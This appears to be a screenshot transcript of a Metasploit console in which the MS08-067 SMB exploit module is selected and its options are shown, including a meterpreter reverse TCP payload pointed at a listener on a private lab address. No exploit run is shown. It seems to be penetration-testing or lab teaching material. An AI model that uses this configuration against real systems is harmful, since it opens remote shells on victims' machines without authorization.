 msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.80.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.